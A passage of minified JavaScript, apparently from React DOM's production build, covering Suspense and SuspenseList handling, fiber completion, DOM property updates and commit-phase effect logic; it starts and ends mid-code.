t.flags&256?(t.flags&=-257,r=Tl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Zo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=ki(i),t.memoizedState=Si,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Tl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Rs(),r=Tl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=_s(t,r.children),t.flags|=4096,t)}function Hu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),mi(e.return,t,n)}function jl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Hu(e,n,t);else if(e.tag===19)Hu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&No(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),jl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&No(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}jl(t,!0,n,null,l);break;case"together":jl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oo(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&ko(t);break;case 4:hs(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(Co,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,xi,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xi=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var l=null;switch(n){case"input":o=Hl(e,o),r=Hl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Gl(e,o),r=Gl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=wo)}Xl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(us(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&So(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),vs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ti(Je),Je=null))),xi(e,t),ge(t),null;case 5:gs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":bs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":tu(r,l),Q("invalid",r)}Xl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),eu(r,l,!0);break;case"textarea":zr(r),nu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=wo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Jl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":bs(e,r),o=Hl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":tu(e,r),o=Gl(e,r),Q("invalid",e);break;default:o=r}Xl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Gi(e,l,u,i))}switch(n){case"input":zr(e),eu(e,r,!1);break;case"textarea":zr(e),nu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=wo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ti(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Rs())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),xi(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return ds(t.type._context),ge(t),null;case 17:return Te(t.type)&&So(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=No(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=No(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ls(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(us(t),t.tag){case 1:return Te(t.type)&&So(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),vs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return gs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return ds(t.type._context),null;case 22:case 23:return Ls(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function _i(e,t,n){try{n()}catch(r){b(e,t,r)}}var Qu=!1;function Tm(e,t){if(ii=go,e=kc(),is(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,f=e,h=null;t:for(;;){for(var k;f!==n||o!==0&&f.nodeType!==3||(s=i+o),f!==l||r!==0&&f.nodeType!==3||(u=i+r),f.nodeType===3&&(i+=f.nodeValue.length),(k=f.firstChild)!==null;)h=f,f=k;for(;;){if(f===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(k=f.nextSibling)!==null)break;f=h,h=f.parentNode}f=k}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(si={focusedElem:e,selectionRange:n},go=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var S=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(S!==null){var _=S.memoizedProps,N=S.memoizedState,d=t.stateNode,c=d.getSnapshotBeforeUpdate(t.elementType===t.type?_:Ye(t.type,_),N);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return S=Qu,Qu=!1,S}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&_i(t,n,l)}o=o.next}while(o!==r)}}function Xo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ci],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Ku(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=wo));else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}function Pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Pi(e,t,n),e=e.sibling;e!==null;)Pi(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Bo,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?Cl(e.parentNode,n):e.nodeType===1&&Cl(e,n),cr(e)):Cl(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&_i(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Gu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Xo(3,e)}catch(_){b(e,e.return,_)}try{nr(5,e,e.return)}catch(_){b(e,e.return,_)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(_){b(e,e.return,_)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Jl(s,i);var a=Jl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],f=u[i+1];m==="style"?Ga(o,f):m==="dangerouslySetInnerHTML"?Qa(o,f):m==="children"?ir(o,f):Gi(o,m,f,a)}switch(s){case"input":Ql(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var k=l.value;k!=null?Sn(o,!!l.multiple,k,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(_){b(e,e.return,_)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(_){b(e,e.return,_)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(_){b(e,e.return,_)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ps=re())),r&4&&Gu(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(f=j=m;j!==null;){switch(h=j,k=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var S=h.stateNode;if(typeof S.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,S.props=t.memoizedProps,S.state=t.memoizedState,S.componentWillUnmount()}catch(_){b(r,n,_)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Xu(f);continue}}k!==null?(k.return=h,j=k):Xu(f)}m=m.sibling}e:for(m=null,f=e;;){if(f.tag===5){if(m===null){m=f;try{o=f.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=f.stateNode,u=f.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(_){b(e,e.return,_)}}}else if(f.tag===6){if(m===null)try{f.stateNode.nodeValue=a?"":f.memoizedProps}catch(_){b(e,e.return,_)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;m===f&&(m=null),f=f.return}m===f&&(m=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Gu(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Ku(e);Pi(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Ku(e);Ei(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Ju(o):u!==null?(u.return=i,j=u):Ju(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Yu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Yu(e)}}function Yu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Xo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Uu(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Uu(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var f=m.dehydrated;f!==null&&cr(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&Ci(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Ju(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Xo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{Ci(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{Ci(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,To=mt.ReactCurrentDispatcher,Cs=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Jo=0,Es=0,rr=null,Ne=null,Ps=0,Un=1/0,lt=null,jo=!1,Ni=null,Ot=null,Gr=!1,Et=null,Uo=0,or=0,Li=null,lo=-1,io=0;function _e(){return A&6?re():lo!==-1?lo:lo=re()}function zt(e){return e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(io===0&&(io=lc()),io):(e=B,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw 